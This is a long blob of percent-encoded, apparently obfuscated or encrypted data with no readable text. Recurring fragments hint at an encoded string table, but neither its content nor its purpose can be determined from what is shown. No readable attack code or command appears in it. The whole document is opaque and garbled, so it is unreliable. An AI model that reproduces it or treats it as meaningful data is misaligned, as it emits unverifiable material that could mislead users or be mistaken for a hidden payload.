04t%181U.Y1h%3E_!%5E5+)%106E!:%7DR.D?fa%01%7F%1Azym%00a%19d%7Ba%01%7F%1Az%7Cm%00a%19ezau7Z=:%3CD&E:h)Y%22O'%3C%3C%5D?%16;&%1B_,_'%013%0C,E:%3C8%5E;%16%1A'%7DU#O9-3DoL;=3TsI5:9r=K:,.%0C%02k%07%1C%18b%0Ck%06%0Ca%08%7F%1Az%7Cm%00a%1Bd%7Bai%20_&h?Q!At,2U%3C%0A:')%10?K&%3C4S&Z5%3C8%10&Dt%3C5Y%3C%0A'-/F&I1f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10?K-%258%5E;%0A9-)X%20Nzt0U!_h%7Fm%00a%1Edxs%04~%1Ah%1C5Y%3C%0A$)$%5D*D%20h0U;B;,%7DY%3C%0A:')%10.%5C5!1Q-F1h;_=%0A-'(BoI;=3D=Szt%1EQ#F=&:%10*%5C1&)%10'K:,1U=%0A=&%7DS.D7-1@=E%22!9U=%16%1A%0D%19r%0Ed%1F%0C%14b%0Ai%00%0D%1Bds%13dxs%03%7F%1Az~m%00sL8))D*D1,%19Q;Khg4%5D.M1;rF&Y5f.F(%16%158-%5C*%0A%04)$%109K8!9Q;C;&%7DV.C8-9%0C-My+%3CB+Yy*%3CS$M&'(%5E+b;%3E8BoX=&:%1D%7D%16&'(%5E+O0t-_?E%22-/%0C%3C%5E5:)C%18C%20%20aDs~%3C-%7DS%20D:-%3ED&E:h)Y%22O0h2E;%0A5&9%106E!:%7DD=K:;%3CS;C;&%7DX.Yt*8U!%0A&-+U=Y1,s%10%01Et.(%5E+Yt?8B*%0A%20)6U!%04t%181U.Y1h)B6%0A5/%3CY!%04h%13i%05?R%09t4%5E!O&%00%09%7D%03%16%00%204CoO9)4%5CoK0,/U%3CYt+%3C%5E!E%20h?Uo_'-9%10)E&h-Q6G1&)%1Eoz8-%3CC*%0A!;8%10.%0A0!;V*X1&)%10*G5!1%10.N0:8C%3C%04he)Y;F1t%3EX&F0%062T*Yh%20%3CC%1DO5+5U+o:,%0ED.%5E1t%1C%10;O982B.X-h8B=E&h2S,_&:8To%5D=%3C5%10;B1h%3EB*N=%3C%7DS'O7#%7DC*X%22!%3EUa%0A%04$8Q%3COt%3C/IoK3)4%5EoF5%3C8Ba%16exm%1E%7D%1Bffl%00%7D%16'=?%5D*D!t%04_:Xt*%3C%5E$%0A%3C).%10=O%3E-%3ED*Nt%3C5UoY1+(B&%5E-h+U=C2!%3EQ;C;&%7DV%20Xt%3C5Y%3C%0A$)$%5D*D%20f%7D%60#O5;8%10;X-h%3CW.C:h2BoI;&)Q,%5Et12E=%0A6)3%5BoL;:%7D%5D%20X1h4%5E)E&%25%3CD&E:fa%01%7F%1Az%7Cm%00a%1FdxaC'K0'*%0C%1BB=;%7DQ,I;=3DoI5&3_;%0A6-%7DE%3CO0h;_=%0A$)$%5D*D%20f%7D%60#O5;8%10;X-h%3C%10+C2.8B*D%20h-Q6G1&)%10%22O%20%202Ta%16dxm%1E%7B%1Adfl%00w%16exm%1E%7D%1Adfl%00%7F%160!.S%20%5C1:a%01%7F%1Az%7Cm%00a%19dyaHb%1Et1p%00sL8-%25%1D=E#t%7D_)%0Ah%1C5Y%3C%0A5+)Y%20Dt+%3C%5E!E%20h?UoZ1:;_=G1,%7DR*I5=.Uo%5E%3C-%7D_=C3!3Q#%0A%20:%3C%5E%3CK7%3C4_!%0A%3C).%10.%0A7%20%3CB(O6)%3E%5Ba%16cxm%1E~%1Adfn%00%7F%165$1_8y%20'/Y!M%10-)Q&F't%3EE=X1&)v&F8t%3CT+o%22-3D%03C'%3C8%5E*Xhym%00a%1Edxs%00y%1Fh.4H*Nt$8V;%07dh/Y(B%20em%10;E$em%10-E%20%3C2%5Db%1Ahzm%00a%1Bdxs%06%7F%18h%18%1Ci%02o%1A%1C%02u%1Dx%1B%1A%02%7D%0Ay%07%09%1Aus%1Adxs%01%7F%1Azzn%04sL1-9R.I?tk%00%7F%04fxm%1E%7D%1Aft)U%22Z8))Us%1Bdxs%07%7F%1Azpm%02s%1Cd8%25%0C~%1Adfn%09%7F%04exi%0C;O,%3CaNo@!;)Y)Sy*8D8O1&%7DY;O9;pS*D%20-/%0C%0Bc%1A%0D%0Fcoi%18%1D%1F%0C,K:+8%5C%0CB1+6_:%5Eh!3F*Y%20-%3E%0C%0EDt=3B*I;%3E8B.H8-%7DU=X;:%7DX.Yt'%3ES:X&-9%108B=$8%10.%5E%20-0@;C:/%7DD%20%0A&-3T*Xt%3C5UoI%3C-%3E%5B%20_%20h8H?O&!8%5E,Ozt)X*Dhga%01%7F%1Az%7Bd%00a%1Beya%7D&Y'!3WoI%3C-%3E%5B%20_%20h4TsI;&;Y(%163-)%7F8D%04:2@*X%201%19U%3CI&!-D%20X'tl%00%7F%04a%7Dm%1Ex%1Aftl%00%7F%04g%7Fm%1E~%19etl%00%7F%04gqk%1E~%1A%60t%14DoK$88Q=Yt12EoB5%3E8%10.F&-%3CT6%0A'=?%5D&%5E%20-9%10;B=;%7DY!L;:0Q;C;&s%10%1FF1).UoI%3C-%3E%5BoH1.2B*%0A%20:$Y!Mt):Q&Dztl%00%7F%04%60xm%1E~%1Eft8%5D-O0,8TbI%3C-%3E%5B%20_%20e1_(%16exm%1E%7C%1Fdfn%01%7D%16lxm%1E~%1Adfl%05%7F%16lxm%1E~%19dfl%00%7F%16%00%208%10?K-%258%5E;%0A'1.D*Gt!.%10,_&:8%5E;F-h(%5E+O&/2Y!Mt%25%3CY!%5E1&%3C%5E,Ozh%0D%5C*K'-%7DD=St):Q&Dt;5_=%5E81s%0C'%5E%208.%0A%60%05'-%3EE=Oz88Q,B$)$%5D*D%20;sS%20G%7Bt4%5D.M1t%3E_%22Z;&8%5E;n=,%10_:D%20te%00%7F%04ezm%1E%7B%1Aft%09X*%0A$)$%5D*D%20h*Q%3C%0A:')%10,E:.4B%22O0h%3C%5E+%0A%3C).%10-O1&%7DS.D7-1%5C*Nzh%0D%5C*K'-%7DD=St):Q&Dt!;%106E!h*Y%3CBt%3C2%10?X;+8U+%04hpm%00a%1Edxs%05%7F%1Bh+%3C%5E,O8$4%5E(%16lxm%1E~%1Edfl%00~%16dxm%1E%7B%1Adfm%08%7D%16exm%1E%7D%1Fdfl%00%7F%16%13%0D%09%0C=O%25=8C;k:!0Q;C;&%1BB.G1tl%00%7F%04g%7Dm%1Ey%1Aet(%5E%22E!&)%0Cw%1Adfl%02%7F%04%60xl%0Cw%1Adfl%00%7F%04gzl%0C%0AX&'/%0C%7F%1Adfl%00%7F%04f%7Bm%0C(O%20%1B3Q?Y%3C')r*L;:8e?N5%3C8%0C%16E!:%7D@.S9-3DoB5;%7D%5E%20%5Et18DoH1-3%10,E:.4B%22O0f%7D%60#O5;8%10)E8$2Go%5E%3C-%7DY!Y%20:(S;C;&.%10;Et+2%5D?F1%3C8%10&%5Ezt%08%5E$D;?3%10*X&'/%0C%1FF1).Uo%5E&1%7DQ!E%20%208BoK7+2E!%5Et'/%10(Et*%3CS$%0A5&9%10%3CO8-%3EDoK:')X*Xt8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es~%3C-/Uo%5D5;%7DQ!%0A=;.E*%0A')+Y!Mt%3C5Y%3C%0A$)$%5D*D%20h0U;B;,s%10%1FF1).Uo%5E&1%7DQ+N=&:%10&%5Et):Q&Dzt%7Fms%12dxs%01%7F%1Azyk%08sI%3C-%3E%5B%20_%20e%3E%5C%20I?e9B&L%20e8B=E&t%08b%03%167%208S$E!%3Cp%5D%20N5$pS%20D%20!3E*%076=)D%20Dhzm%00a%1Bdxs%04%7F%18hpm%00a%19dxs%05%7F%1Bh%18%3CI%22O:%3C%7DC:I7-.C)_8i%7Di%20_&h)B.D')%3ED&E:h5Q%3C%0A6-8%5EoK$8/_9O0h%3C%5E+%0A=;%7DE!N1::_&D3h%3C%10)C:)1%10=O%22!8Ga%169:p%02sY1%3C%0ED.%5E1tl%00%7F%04cxm%1E%7B%1Adte%00%7F%04exm%1Ez%1Aet%09X*%0A7)/T'E8,8BoD5%258%10,E:%3C%3CY!Yt!3F.F=,%7DS'K&)%3ED*X'f%7D%60#O5;8%10,B1+6%10)E&h)I?E'h%3C%5E+%0A%20:$%10.M5!3%1Ess;=%7DQ=Ot)?_:%5Et%3C2%10,K:+8%5CoS;=/%10?K-%258%5E;%04t%09/UoS;=%7DC:X1h$_:%0A#)3Do%5E;h:_oH5+6%0Fs%1Bdxs%05z%1Az%7Bl%01sY%3C'*r&F8!3W%09C1$9Cs%12dxs%01~%1Azym%00sZ;;)%0C~%1Adfi%00%7F%04gxo%0C%1BB=;%7D@.S9-3DoG1%3C5_+%0A7'(%5C+%0A:')%10-Ot)-@=E%22-9%10.%5Et%3C5Y%3C%0A%20!0Ua%0A%04$8Q%3COt%3C/IoK:')X*Xt8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es%1Bdxs%07%7F%1Azzm%01s%1Adxs%03%7F%1Azym%01ss;=/%10,K&,%7D@=E%22!9U=%0A5*2B;O0h)X*%0A%20:%3C%5E%3CK7%3C4_!%04t%181U.Y1h)B6%0A5&2D'O&h%3EQ=Nztl%00%7F%04%60xm%1E%7C%1Batj%00%7F%04%60xm%1Ez%1Ddt-HsL!$1%10%3CGnym%00s%18dxs%01%7F%1Az~m%03sZ1)%3EXbG1%3C5_+%07h%17%02%60s%1Bdxs%03z%1Azzm%01s%12dxs%01%7F%1Azyh%08sF=%3E8%0C%1BB1h4%5E)E&%25%3CD&E:h$_:%0A$:2F&N1,%7DG.Yt&2DoY$-%3EY)C7h8%5E%20_3%20s%10%1FF1).UoI%3C-%3E%5BoS;=/%10+O%20)4%5C%3C%0A5&9%10;X-h%3CW.C:faV&F%20-/%0C%22O&+5Q!%5E%17=/B*D71%1E_+Oh%0D%25@&X1,a%1BsI%3C!1T=O:t/U!N1:%1E%5C%20I?%0C/Y)%5E%11:/_=%1658-%5C6%16fxm%1E~%1Adfi%00%7B%16exm%1E%7B%1Adfm%04%7C%16%1B%18%18~oy%15%06%0E%0C%1BB1h0_-C8-%7D%5E:G6-/%106E!h8%5E;O&-9%10&Yt!3F.F=,s%10%1FF1).UoI%3C-%3E%5BoC%20h%3C%5E+%0A%20:$%10.M5!3%1Es%12dxs%01%7F%1Az%7Bo%02s~%3C-%7DC;K%20-r@=E%22!3S*%0A5&9%10,E!&)B6%0A7'0R&D5%3C4_!%0A=;%7D%5E%20%5Et%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DI%20_&h.U#O7%3C4_!%04h%112E=%0A6)3%5BoB5;%7DT*I8!3U+%0A%20%208%10;X5&.Q,%5E='3%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A2'/%10%22E&-%7DY!L;:0Q;C;&s%0Cw%1Adfl%00%7F%04fxh%0C%16E!:%7DT&M=%3C%3C%5Co%5D5$1U;%0A%20'6U!%0A=;%7D%5E%20%5Et)+Q&F5*1Ua%0A%04$8Q%3COt%3C/IoK0,4%5E(%0A-'(BoI5:9%10.M5!3%1Es%1Bdxs%04%7F%1Azyi%05s%12dxs%01%7D%1Bzym%00sH;,$%0Cw%1Adfl%00%7F%04fxn%0C~%1Adfn%09%7F%04exe%0C%1Bc%19%0D%0E%10%01o%03h%0F%7F%02k%1At%10%7F%01e%07%18%1Cs%0A%16;*7U,%5Ey+2%5E;K=&aS'O7#2E;u'%3C%3CD:Yh&2_?O:-/%10!E&-;U=X1:a%07%7F%1Az%7Bm%00a%12dxaD=C9t%09b%0Ah%01%0B%15u%1B%0A%19%1Bai%20_s%3E8%10=O5+5U+%0A%20%208%10%22K,!0E%22%0A:=0R*Xt';%10,K&,%7DQ;%5E1%25-D%3C%04t%181U.Y1h%3EX%20E'-%7DQ!%0A5$)U=D5%3C4F*%0A$)$%5D*D%20h0U;B;,s%0C~%1Adfi%00%7F%04d%7Co%0C%1BB1h-Q6G1&)%10?X;%3E4T*Xt:8D:X:-9%10.Dt-/B%20Xzh%0D%5C*K'-%7DD=St12E=%0A$)$%5D*D%20h%3CW.C:fa%01%7F%1Az%7Cm%00a%19d%7BaB*G;%3E8q;%5E&!?E;Ohxm%00a%18dxs%01%7F%1Bh%17.U!%5E&1%19U-_3%019y+O:%3C4V&O&t5D;Z'rr%1F,B1+6_:%5Ez88Q,B$)$%5D*D%20;sS%20G%7B%22.%1Fs%12dxs%03%7F%1Azzm%00s%1Bh%17%02RsX1;-_!Y1%179Q;Kh+/U.%5E1%1C8H;d;,8%0C%0CB1+6_:%5Et&2DoG;=3D*Nzt%3CD;O98)s%20_:%3CaNoI;$%7DY;O9;pS*D%20-/%10%25_'%3C4V6%075:2E!Nh%1B%18~%1Bx%0D%17%0Fu%03o%15%1B%18%0C.F8'*%1D)E&%25.%10.F8'*%1D?E$=-CoK8$2GbZ;!3D*Xy$2S$%0A5$1_8%07'+/Y?%5E'h%3C%5C#E#e)_?%07:)+Y(K%20!2%5EoK8$2GbY5%258%1D%20X=/4%5Es%1Adxs%04%7F%1Azxm%00s%1Bdxs%04%7F%1Azxj%01s%12dxs%04%7F%1Azyl%00sK%20%3C8%5D?%5E't%1C%10;O982B.X-h.U,_&!)IoO&:2BoE7+(B=O0f%7D%60#O5;8%10;X-h$_:Xt8%3CI%22O:%3C%7DQ(K=&s%0C.Z$-3T%0CB=$9%0Cx%1Adfi%00%7F%04apm%0Cz%1Adfo%00%7F%04exl%0C%02k%07%1C%18bsN=;%3CR#O%17)/T%0DC8$4%5E(l=-1T%3C%16exm%1Ew%1Adfn%00%7F%16%0D'(BoZ510U!%5Et?%3CCoN1+1Y!O0h?U,K!;8%10.%0A&-;E!Nt%20%3CCoH1-3%10=O%25=8C;O0f%7D%60#O5;8%10,E:%3C%3CS;%0A'=-@%20X%20h;_=%0A0-)Q&F'fa@%20Y%20%058C%3CK3-a%01%7F%1Az%7Bh%00a%1BdxaB*N=:8S;u$'.D%10N5%3C%3C%0C=O'-)%0C%3E_1:$c*F1+)_=%168'%3EQ#d5%258%0C%1BB1:8%108K'h3_;%0A1&2E(Bt,%3CD.%0A%20'%7D@=E7-.CoS;=/%10+C3!)Q#%0A#)1%5C*%5Et8%3CI%22O:%3Cs%10%1FF1).Uo%5E&1%7DQ(K=&s%0C%16E!:%7DR.D?h9_*Yt&2DoY!8-_=%5Et=.Y!Mt%3C5Y%3C%0A7)/ToC:h%3C%10+C3!)Q#%0A#)1%5C*%5Ezh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0fa%00%7F%1Azym%00a%18fya%01%7F%1Az%7Bd%00a%1Bd%7Fae!Y!8-_=%5E1,%7DC;K%20=.%0Cw%1Adfl%05%7F%04exm%0C%3CB&!3%5Bb%1Ah%1C5Y%3C%0A$)$%5D*D%20h2@;C;&%7DY%3C%0A;&1IoK%22)4%5C.H8-%7DV%20Xt)9T=O';8CoC:h%1AU=G5&$%1Es%1Ddxs%04%7F%1Az%7Cm%02sH5&3U=%16%3C!9U%01K%22!:Q;C;&%1FE;%5E;&.%0C%7F%1Adfo%00%7F%04fxm%0C%3CB;?%1FQ,Ah:8%5D%20%5C1%0D+U!%5E%18!.D*D1:a%08%7F%1Az%7Bm%00a%1Edya%08%7F%1Azym%00a%1FdxaS%20F;:pR#K7#a%00%7F%1Azym%00a%18gya%5D.R%17)/T%0E%5E%20-0@;Yh%0B%3C%5C#C:/%7D_!i5&%3EU#F1,%7DU9O:%3Ca%00%7F%1Az%7Cm%00a%1Bd%7Ba%01%7F%1Azpm%00a%1Edxa%01%7F%1Az%7Dm%00a%18dyaY%3Cd5%3C4F*k$81U%1CO';4_!%16$-%3CS'%077%208S$E!%3C7CsZ5:.Us%09h%1A%1Eco_:)+Q&F5*1Usz8-%3CC*%0A'-1U,%5Et'3UoE2h)X*%0A'-%3EE=Ot8%3CI%22O:%3C%7D%5D*%5E%3C'9CoE2.8B*Nt%3C2%10,E:%3C4%5E:Ozt)B:D7))Usd;t%3EX*I?'(DbI5&%3EU#%076=)D%20Dhym%00a%19axs%03~%1Ahpm%00a%1Bdxs%02%7F%1Ah%18%3CI%22O:%3C.%10)X;%25%7DI%20_&h%3EE=X1&)%10#E7))Y%20Dt)/UoD;%3C%7D@*X9!)D*Nt.2BoY1+(B&%5E-h/U.Y;&.%1Esi5$1Y!Mt'3u=X;:%7DU9O:%3C%7DG&%5E%3Ch;Q;%5E1&8ToN5%3C%3C%0C%16E!:%7D@.S9-3DoC'h-B%20I1;.Y!Mzh%04_:%0D8$%7DB*I1!+UoKt+2%5E)C&%25%3CD&E:h.X%20X%20$$%1Eoz8-%3CC*%0A0'3%17;%0A7$2C*%0A%20%204CoZ5/8%1EsY$$4Ds~%3C-/UoC'h%3C%5EoO&:2Bo%5D=%3C5%10;B1h9U#C%22-/IoK0,/U%3CYt8/_9C0-9%1Eoz8-%3CC*%0A7%208S$%0A=%3C%7DQ!Nt%3C/IoK3)4%5Ea%16bxad'C'h-Q6G1&)%10%20Z%20!2%5EoC'h)U%22Z;:%3CB&F-h(%5E.%5C5!1Q-F1f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10?K-%258%5E;%0A9-)X%20Nzt%14~%19o%07%1C%18s%0Al%00tl%00%7F%04e%7Dm%1E%7D%1Adt%14%5E9O'%3C8Ss%12dxs%01%7F%1Azyd%08sY%2011UsO,+1E+Ohqm%00a%1Bdxs%02%7F%1Fh'3%7C%20K0!3Ws~%3C!.%10%22E6!1UoD!%25?U=%0A%3C).%10-O1&%7DE%3CO0h)_oX1/4C;O&h)X*%0A9)%25Y%22_9h3E%22H1:%7D_)%0A7)/T%3C%0A5$1_8O0fa%5D-%07btl%00%7F%04g~m%1E%7D%1Aet%1EQ!I1$a%01%7F%1Az%7Be%00a%1BdyaV#E;:a_?O:-9%0C%7D%1Adfl%00%7F%04e%7Dl%0C~%1Adfl%00%7F%04b%7Dl%0Ct%20thp%1D-X5&9%1D,E8'/%1D'E%22-/%0Ao%16;&%1E_!%5E=&(Ush%1D%0C%0Bu%1C~%16%09%13%7B%0Al%00tm%00%7F%04exm%1E%7D%1Betl%00%7F%04%60xm%1E~%1Ect2%5E%0DO2'/U%1FK-%258%5E;%16=;%12%5E#C:-ad'Ot,4W&%5E5$%7DG.F8-)%10;E?-3%10)E&h)X&Yt+%3CB+%0A#).%10!E%20h;_:D0f%7D%60#O5;8%10;X-h%3CT+C:/%7DD'Ot+%3CB+%0A5/%3CY!%04h6%7DS%20Fh+2%5D?K&-a%00%7F%1Az%7Cm%00a%1Be%7BaX*K0!3Wss;=/%10-K:#%7DT%20O'h3_;%0A$-/%5D&%5Et%3C5Y%3C%0A%201-UoE2h)B.D')%3ED&E:f%7D%60#O5;8%10,E:%3C%3CS;%0A%20%208%5DoL;:%7DT*%5E5!1CoE&h)B6%0A5&2D'O&h-Q6G1&)%10%22O%20%202Ta%16%07'0UoX19(Y=O0h4%5E)E&%25%3CD&E:h*Q%3C%0A9!.C&D3h;B%20Gt12E=%0A0!:Y;K8h*Q#F1%3C%7D@.S9-3Da%0A%04$8Q%3COt%3C/IoK3)4%5Ea%16%17%09%0Fts%1Bdxs%03%7F%1Azzm%00ss;=/%10?K-%258%5E;%0A%3C).%10-O1&%7DE!Y!+%3EU%3CY2=1%1Eo%7D1h%3CB*%0A:)+Y(K%20!3WoS;=%7DR.I?h)_o%5E%3C-%7DC;E&-s%0C%3CO7'3T.X-t%3EX*I?'(DbY%20))E%3C%077'3D.C:-/%0Cw%1Adfj%00%7F%04exl%0C%1FK-%258%5E;%0A%12)4%5C*Nhym%00a%1Faxs%04%7F%1Bh%7Fm%00a%1Edxs%01%7F%1Ah8%3CI%1F_98%13Q%22Oh;%3EB%20F8e(D&Ftt+Q#_1te%00%7F%04exm%1E%7B%1Aft0Y!C9=0v=K7%3C4_!n=/4D%3C%16%00%208B*%0A#).%10.%0A2'/%5D.%5Et-/B%20Xt!3%10;B1h9Q;Kt12EoZ&'+Y+O0f%7D%60#O5;8%10,B1+6%10.F8h;Y*F0;%7DQ!Nt%3C/IoK3)4%5Ea%16%3C%3C)@%3C%10%7Bg-%5E,%1Egqj%05a@'+/Q%22H8-/%1E,E9g%3ES%60%1Bape%06z%1Fexh%1E%25Yh%1C/Q!Y5+)Y%20Dt,8S#C:-9%10gY!;-U,%5E'h%3EQ=Nt%25%3C%5E&Z!$%3CD&E:as%10%1BB1h4C%3C_=&:%10-K:#%7DY%3C%0A'=.@*I%20!3WoL&)(T:F1&)%10-O%3C)+Y%20_&faB*G5!3Y!M%00!0U%06D%07-%3E_!N't%18v%1By%11%0B%08b%0A%16%20):~.G1te%00%7F%04exm%1E~%13mt.X%20%5D%15%252E!%5E%12!8%5C+%16:-%25D%00Z%20!2%5EsY!*aR.I?//_:D0%010Q(Ohym%00a%1Edxs%00%7F%18h%1A8T&X1+)%10,B1+6_:%5Eh%1C2_oG5&$%10.%5E%20-0@;Yt?4D'%0A5&%7DY!%5C5$4Toi%02%1E%7DX.%5C1h?U*Dt%25%3CT*%04t%181U.Y1h)B6%0A5/%3CY!%0A8))U=%04h+3@sz8-%3CC*%0A7'3V&X9h$_:Xt*%3C%5E$%0A5+%3E_:D%20h9U;K=$.%10;Et8/_,O1,q%10%20Xt+5_%20Y1h%3C%10+C2.8B*D%20h-Q6G1&)%10%22O%20%202Ta%16exm%1E%7B%1Adfl%05%7D%16%06-9Y=O7%3C%7DT.%5E5t%09X*%0A7)/ToC:.2B%22K%20!2%5EoL&'0%106E!:%7DT&M=%3C%3C%5Co%5D5$1U;%0A=;%7DY!%5C5$4Ta%0A%04$8Q%3COt%3C/IoK:')X*Xt+%3CB+%04h)%3ED&E:r/U%3CZ;&.Usl;:%7DC*I!:4D6%06t?8%179Ot$4%5D&%5E1,%7DD'Ot%3C2D.Ft;-U!N=&:%10)X;%25%7DI%20_&h1_,K%20!2%5Ea%0A%04$8Q%3COt%3C/IoK3)4%5EoF5%3C8Ba%16bxm%1E%7D%1Adfn%00%7F%162'/%5Ds%1Adxs%06%7F%1Azxm%00sZ8=:Y!%10h%112E=%0A$)$%5D*D%20h4CoK8:8Q+St*8Y!Mt8/_,O';8Ta%0A%04$8Q%3COt?%3CY;%0A2'/%10,E:.4B%22K%20!2%5Ea%16%00%208%10._%20%208%5E;C7))Y%20Dt!3V%20X9))Y%20Dt12EoZ&'+Y+O0h*Q%3C%0A=&+Q#C0f%7D%60#O5;8%10;X-h%3CW.C:faV!Hh;8%5C*I%20-9%7F?%5E='3%0C=O%25=4B*i%22%3EaC%22K8$aT&Y$$%3CIs~%3C-%7DS.X0%202%5C+O&h3Q%22Ot12EoO:%3C8B*Nt;8U%22Yt%3C2_oF;&:%10%20Xt%3C2_oY%3C'/Da%0A%04$8Q%3COt+5U,At!)%10.D0h)B6%0A5/%3CY!%04hpm%00a%1Bdxs%01y%1Dh%1C5U=Ot?%3CCoK:h8B=E&h/U(C'%3C8B&D3h$_:Xt8%3CI%22O:%3C%7DT*%5E5!1Ca%0A%04$8Q%3COt%3C/IoK3)4%5Ea%16%15%18%0Db%00%7C%11t8%5E;X=-.%0C;B1%258%0Cw%1Adfl%00%7F%04e%7Dj%0C%10Y6t9Q;Kh%181U.Y1h.U#O7%3C%7DI%20_&h%3E_:D%20:$%1Es%5E;%1B)B&D3%1C%3CWsy!+%3EU%3CYhym%00a%19exs%04%7F%18hzm%00a%19dxs%04%7F%1Ehym%00a%18axs%01%7D%19h,8V._8%3C%1EX*I?-9%0Cb%16oB%20:aZ1)%3EXo%00t3W%10oL;&)%1D)K9!1Iu%0Avt%04_:Xt,8R&%5Et%20%3CCoD;%3C%7DI*%5Et*8U!%0A7'3V&X9-9%1Eoz8-%3CC*%0A2'1%5C%20%5Dt%3C5UoC:;)B:I%20!2%5E%3C%0A%20'%7DS%20G$$8D*%0A=%3Cs%0C,K:+8%5C#K%20!2%5E%1C%5E5%3C8%0C%3CB5,2GoI;$2B%3C%16fxm%1E~%1Adfi%00~%16%0D'(BoZ510U!%5Et?%3CCoN1+1Y!O0f%7D%60#O5;8%10;X-h%3CW.C:h2Bo_'-%7DQoN=.;U=O:%3C%7D@.S9-3DoG1%3C5_+%04h;8%5E;X-e9R&Ny+hT,%12a,j%1D%7FOg%7Fp%04wK6e%3CQzNyx?Q%7FI2y%3ET%7C%1Fmt5B*Lh-%3CC*%07=&p_:%5Ehxm%00a%1Bdxs%02%7D%1Ah%20)D?Yngr%0CpF;+%60%0C%1BB=;%7DU%22K=$%7DQ+N&-.CoB5;%7DR*O:h(C*Nt%3C2%10=O3!.D*Xt%3C5UoG504%5D:Gt&(%5D-O&h2VoI5:9CoK8$2G*Nzt2%0C%19C'!?Y#C%201%7DS'K:/8TsZ510U!%5Eto.B,%0Dt%20)D?Yngr@.Sz/2_(F1f%3E_%22%0A%3C%3C)@%3C%10%7Bg%3C@?F18%3CIaI0&pQ?Z8-sS%20Gh%13aV:F8t%1Eq%1Fc%00%0D%1E%60%0Esh%1A8T&X1+)Y!Mt12Eo%5E;h)X*%0A'-%3EE=Ot8%3CI%22O:%3C%7D@.M1fs%1Es%1Bdxs%02~%1Bzym%02s%1Bdxs%02z%1Azym%07s%1Cdxs%03%7F%1Azzl%00sZ51?I-K:#pE&%16cxm%1E%7C%1Adfo%00%7F%16%00%208%10?K-%258%5E;%0A=&;_=G5%3C4_!%0A$:2F&N1,%7DY%3C%0A=&+Q#C0f%7D%60#O5;8%10,B1+6%106E!:%7DC*F1+)Y%20Dztl%00%7F%04fxm%1E~%1A%60tl%00%7F%04%60xm%1E~%1Eete%00%7F%04e~m%1E~%19dt%09U%3C%5Et%09%3ES%20_:%3C.%10.X1h3_;%0A5$1_8O0h4%5EoZ&'9E,%5E='3%10*D%22!/_!G1&)Ca%0A%04$8Q%3COt+2%5E;K7%3C%7DC:Z$'/Da%16%16)%3E%5Bsi%3C-%3E%5B&D3h8H?C&))Y%20Dt%3C4%5D*%16-el%1Ez%16%01&.E?Z;:)U+%0A'%3C%3CD:YnhaXs~%3C!.%10?K-%258%5E;%0A'-/F&I1h4Co%5E1%25-_=K&!1Io_:)+Q&F5*1Ua%0A%04$8Q%3COt%3C/IoK3)4%5EoF5%3C8BoE&h%3E_!%5E5+)%10%3C_$82B;%04h%188%5E+C:/a%01x%04at%0Eu%1Dc%12t4C%02O:=a%60#O5;8%10,B1+6%106E!:%7DQ+N&-.CoK:,%7DU!%5E1:%7DY;%0A5/%3CY!%04h%0C%12%7D%0CE:%3C8%5E;f;)9U+%16&-9E,Oh%20%3CC%00%5D:%18/_?O&%3C$%0C%0DC0%3E8C;%0A%16)3%5Bs%1Bdxs%04%7F%1Azxo%01s%12d+5%0C)F10pS%20Fh%181U.Y1h-B%20%5C=,8%106E!:%7DY+O:%3C4V&I5%3C4_!%0A0-)Q&F'h)_oZ&'%3EU*Nztd%00%7F%04exm%1Ex%1Adt.U%22C6'1Tsl%1A%0AaT=C2%3Ca%06%7F%1Azzm%00a%1Ddyad=K:;%3CS;C;&%7DV.C8-9%10+_1h)_oK:h4%5E;O&&%3C%5CoO&:2Ba%0A%04$8Q%3COt%3C/IoK3)4%5EoE&h.U#O7%3C%7DQoN=.;U=O:%3C%7D@.S9-3DoG1%3C5_+%04h%1C5UoK7+2E!%5Et%202%5C+O&o.%10!K9-%7DQ?Z1)/Co%5E;h?UoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DD'Ot&%3C%5D*%0A5&9%10;X-h%3CW.C:fad'Ot8%3CI%22O:%3C%7D@=E%22!9U=%0A=;%7DS:X&-3D#St=3T*X3'4%5E(%0A9)4%5E;O:)3S*%04t%181U.Y1h)B6%0A5/%3CY!%0A=&%7DQoL1?%7D%5D&D!%3C8Ca%16%1D&%3E_=X1+)%10%00~%04to%05afzypE!N1.4%5E*Nh%3C/Q!Y5+)Y%20D%7Btj%00%7F%04axm%1E%7F%1Agte%00%7F%04exm%1E~%1Det%1E_#F5%3C2BsX1,4B*I%20%182C;n5%3C%3C%0C~%1Adfi%00%7F%04gzk%0C9C'!?Y#C%201%0ED.%5E1t%19u%09k%01%04%09o%0Ax%06%07%0Fo%1Do%10%01%0Fu%0C~h;-Q,Oh%1C2_oG5&$%10:D'=%3ES*Y'.(%5CoK%20%3C8%5D?%5E'h5Q9Ot*8U!%0A9)9Ua%0A%12'/%106E!:%7DC*I!:4D6%06t%3C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%0A%3C).%10-O1&%7DR#E7#8Ta%0A%04$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!Aztl%00%7F%04exm%1Ey%1Aet%04_:Xt+%3CB+%0A=;3%17;%0A1&/_#F1,%7DY!%0A-'(BoH5&6%17%3C%0A'-%3EE=C%201%7D@=E3:%3C%5Do%02g%0C%7Dc*I!:8%19a%0A%04$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!At%3C2%10*D&'1%5Cc%0A;:%7DD=St)3_;B1:%7DS.X0fa%01%7F%1Az%7Bj%00a%1Bgza%5D.Ry?p%02z%16%0B%17._:X7-ad'Ot82C;K8h%3E_+Ot,2U%3C%0A:')%10%22K%20+5%10;B1h2%5E*%0A;&%7DV&F1h*Y;Bt12E=%0A6)3%5Ba%0A%04$8Q%3COt+5U,At)3To%5E&1%7DQ(K=&s%0C(O%20%1B)Q;_'t%3E%5C&Zd%17h%08yum%7Fe%0C%16E!:%7DR.D?o.%10%3CS'%3C8%5DoC'h)U%22Z;:%3CB&F-h(%5E.%5C5!1Q-F1f%7D%60#O5;8%108K=%3C%7DQoL1?%7D%5D%20G1&)CoK:,%7DD=St12E=%0A$)$%5D*D%20h%3CW.C:faD&G1;)Q%22Zh%09%7DD*G$'/Q=St-/B%20Xt'%3ES:X&-9%10+_&